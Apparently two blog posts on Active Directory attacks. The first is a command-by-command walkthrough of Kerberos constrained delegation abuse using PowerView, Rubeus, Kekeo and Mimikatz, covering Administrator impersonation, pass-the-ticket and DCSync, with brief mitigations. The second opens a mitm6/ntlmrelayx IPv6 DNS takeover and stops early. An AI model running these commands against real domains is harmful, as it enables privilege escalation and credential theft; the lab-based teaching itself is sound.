by Vry4n_ | Jul 16, 2024 | Active Directory

Description
Kerberos Delegation
The practical use of Kerberos Delegation is to enable an application to access resources hosted on a different server. An example of this would be a web server that needs to access a SQL database hosted on the database server for the web application that it is hosting. Without delegation, we would probably use an AD service account and provide it with direct access to the database. When requests are made on the web application, the service account would be used to authenticate to the database and recover information.
However, we can allow this service account to be delegated to the SQL server service. Once a user logs into our web application, the service account will request access to the database on behalf of that user. This means that the user would only be able to access data in the database that they have the relevant permissions for without having to provide any database privileges or permissions to the service account itself.
Constrained vs Unconstrained
There are two types of Kerberos Delegation. In the original implementation of Kerberos Delegation, Unconstrained Delegation was used, which is the least secure method. In essence, Unconstrained Delegation provides no limits to the delegation. In the background, if a user with the “TRUSTED_FOR_DELEGATION” flag set authenticates to a host with Unconstrained Delegation configured, a ticket-granting ticket (TGT) for that user account is generated and stored in memory so it can be used later if needed. Suppose an attacker can compromise a host that has Unconstrained Delegation enabled the flag “TRUSTED_TO_AUTH_FOR_DELEGATION”. In that case, they could attempt to force a privileged account to authenticate to the host, which would allow them to intercept the generated TGT and impersonate the privileged service.
To combat the security failings of Unconstrained Delegation, Microsoft introduced Constrained Delegation in 2003. Constrained Delegation restricts what services an account can be delegated to, limiting exposure if an account is compromised. The following are examples of services that can be configured for delegation:
- HTTP – Used for web applications to allow pass-through authentication using AD credentials.
- CIFS – Common Internet File System is used for file sharing that allows delegation of users to shares.
- LDAP – Used to delegate to the LDAP service for actions such as resetting a user’s password.
- HOST – Allows delegation of account for all activities on the host.
- MSSQL – Allows delegation of user accounts to the SQL service for pass-through authentication to databases.

Exploiting Constrained Delegation is usually more complex than exploiting Unconstrained Delegation since the delegated account can’t just be used for everything. However, it can still be used for some powerful exploitation.
- An example of this would be if we were able to compromise an AD account that had constrained delegation configured. By knowing the plaintext password or even just the NTLM hash of this account, we could generate a TGT for this account,
- then use the TGT to execute a ticket-granting server (TGS) request for any non-sensitive user account in order to access the service as that user. Imagine impersonating an account with access to a sensitive database, for example.
Resource-Based Constrained Delegation
There are actually three types of Kerberos Delegation. But this one deserves to be mentioned on its own. Introduced by Microsoft in 2012, Resource-Based Constrained Delegation (RBCD) once again provided additional restrictions on Kerberos Delegation for security. RBCD changes the delegation model entirely.
- Instead of specifying which object can delegate to which service, the service now specifies which objects can delegate to it. This allows the service owner to control who can access it.
Kerberos Constrained Delegation
If you have compromised a user account or a computer (machine account) that has kerberos constrained delegation enabled, it’s possible to impersonate any domain user (including administrator) and authenticate to a service that the user account is trusted to delegate to.
Requirements
- User/Service Account/computer’s password/hash that has Constrained Delegations permissions
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_TO_AUTH_FOR_DELEGATION flag in the User Account Control (UAC) flags.
Escalation Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Identify
In order to Identify the target user with TRUSTED_TO_AUTH_FOR_ DELEGATION flag, run
PowerView
1. In Powershell, download & import the module PowerView.ps1. (https://github.com/PowerShellMafia/PowerSploit/tree/master)
- Import-Module .\PowerView.ps1
2. Find account with TRUSTED_TO_AUTH_FOR_ DELEGATION flag
- Get-NetUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth
- Get-DomainUser -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto
- Get-DomainComputer -TrustedToAuth
- Get-DomainComputer -TrustedToAuth | select userprincipalname, name, msds-allowedtodelegateto

Note: important to look for the following object data
- Samaccountname
- msds-allowedtodelegateto
- memberof
- useraccountcontrol
ADSearch
1. You can also enumerate TRUSTED_TO_AUTH_FOR_ DELEGATION, using ADSearch. (https://github.com/tomcarver16/ADSearch)
- ADSearch.exe –search “(&(objectCategory=computer)(msds-allowedtodelegateto=*))” –attributes cn,dnshostname,samaccountname,msds-allowedtodelegateto –json
PowerShell
1. Search both users and computers for Constrained Delegation
- Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne “$null”} -Properties msDS-AllowedToDelegateTo
Exploitation
Triage current tickets
1. If you are SYSTEM in the server, you might take it from memory

2. Dump system TGT
Rubeus.exe dump /luid:0x3e4 /service:krbtgt /user:srv01 /nowrap

Mimikatz
1. If you are SYSTEM, you might get the AES key or the RC4 hash from memory and request one
Request TGT
The first step is to get a TGT of the service that can impersonate others. We require the Username/Password that belongs to the account that has TRUSTED_TO_AUTH_FOR_ DELEGATION flag
Rubeus
1. Knowing the delegated user/computer/service (hash/password/aes256/rc4) you can request a TGT
Password
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123#
- .\Rubeus.exe asktgt /user:SQLService /password:MYpassword123# /outfile:TGT_svc.kirbi
AES256
- .\Rubeus.exe asktgt /user:SQLService /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /opsec /nowrap
RC4
- .\Rubeus.exe asktgt /user:dcorp-adminsrv$ /rc4:cc098f204c5887eaa8253e7c2749156f /outfile:TGT_svc.kirbi

Kekeo
1. You can try to request TGT using

Password
- tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:redacted
AES265
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05
RC4
- tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local /rc4:8c6264140d5ae7d03f7f2a53088a291d
Request TGS
Rubeus
1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /impersonateuser:Administrator /outfile:TGS_administrator
- .\Rubeus.exe s4u /ticket:TGT_cifs.kirbi /impersonateuser:Administrator /msdsspn:cifs/Lab-DC.lab.local /user:SQLService /nowrap /outfile:TGS_administrator
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. (Optional) Obtain service TGS impersonating Administrator (CIFS service)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /outfile:TGS_administrator_CIFS
3. (Optional) Impersonate Administrator on different service (HOST)
- .\Rubeus.exe s4u /ticket:TGT_websvc.kirbi /tgs:TGS_administrator_Administrator@DOLLARCORP.MONEYCORP.LOCAL_to_websvc@DOLLARCORP.MONEYCORP.LOCAL /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /altservice:HOST /outfile:TGS_administrator_HOST
4. (Optional) Get S4U TGS + Service impersonated ticket in 1 cmd (instead of 2)
- .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:”CIFS/dcorp-mssql.dollarcorp.moneycorp.local” /user:dcorp-adminsrv$ /ticket:TGT_websvc.kirbi /nowrap

Kekeo

1. Once we have the TGT ticket, the next step is to obtain a TGS of the Administrator user to self
- tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones
Method #1: Load TGS to Memory
Rubeus

1. Before, loading the ticket to memory, we can test the service access, we get access denied
- dir \\lab-dc.lab.local\c$

2. Load ticket in memory
- .\Rubeus.exe ptt /ticket:TGS_administrator_cifs_Lab-DC.lab.local

3. Test access again
- dir \\lab-dc.lab.local\c$

4. Confirm the TGS has been loaded to memory
Mimikatz

1. Load ticket in memory
- kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
Method #2: Load TGS to Memory (Separate Session)
Rubeus
1. Pass ticket into separate session (Preferred), Create new LUID session (Requires Elevation)
- Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
2. Pass ticket into new session
Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]
Alternate Service Name
1. Kerberos uses a Service Principal Name (SPN) to identify a service during authentication, which is typically a combination of the service name and the host’s name where the service is running. Rubeus.exe includes an option called /altservicename that enables an attacker to use a different service name when constructing the SPN. This option can be helpful in certain situations, such as when the default service name is unavailable or the attacker wants to target a specific service.
In this instance, we’re leveraging the TGT issued for SRV01$ to obtain a TGS for LDAP.
Following on from the section: Obtain TGT use the following commands to generate a TGS for the alternative service name.
- Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:cifs/dc01.security.local /altservice:ldap /user:srv01$ /ticket:[Base64 ticket] /nowrap
2. In the above output we alternate the CIFS service for LDAP. As the Domain Administrator has been impersonated this can be used to perfrom DCSync.
- Invoke-Mimikatz -Command ‘”lsadump::dcsync /domain:security.local /user:krbtgt”‘
Mitigation
- To mitigate against the abuse of delegated accounts, we can ensure that the privileged accounts are configured to “Account is sensitive and cannot be delegated” within the Active Directory or added to the Protected User group to prevent delegation.
- If delegation is needed for specific accounts, they should be secured with firewall rules that only serve the purpose and delegation to the required service and limit any other privileged access that might not be necessary.
- Also, ensure the delegated accounts use strong passwords to protect them against attacks like Kerberoasting.
References
https://tryhackme.com/r/room/exploitingad
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/constrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-kerberos-constrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/resource-based-constrained-delegation
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/constrained-delegation
https://medium.com/r3d-buck3t/attacking-kerberos-constrained-delegations-4a0eddc5bb13
by Vry4n_ | Jun 5, 2024 | Active Directory

IPv6 DNS Takeover Overview
- This attack attempts a DNS takeover in a network via IPv6 using mitm6, which listens for ipv6 DNS requests, spoofs the DNS reply and passes it to ntlmrelayx.
- Ntlmrelayx captures NTLM credentials obtained through a fake WPAD proxy and relays them to an authentication service.
- Once it succeeds in authentication, it dumps the domain information. This attack can be built upon to get all the NTLM hashes from the domain.
All Windows versions since Windows Vista (including server variants) have IPv6 enabled and prefer it over IPv4. By default, every Windows machine since Windows Vista will request this configuration regularly.
Attack Requirements
- Domain Name
- IP address of Domain Controller
- Tools: mitm6 & Impacket-ntlmrelayx
- IPv6 DNS request on the network
- User with privileges
Warning: Run it during short timeframes, and during specific hours like Start of shift, right after lunch, when users turn on their laptops and log in again

The mitm6 attack
Attack phase 1 – Primary DNS takeover
mitm6 starts with listening on the primary interface of the attacker machine for Windows clients requesting an IPv6 configuration via DHCPv6. This can be seen in a packet capture from Wireshark:
- DHCPv6 Solicit
- DHCPv6 Advertise
- DHCPv6 Request
- DHCPv6 Reply
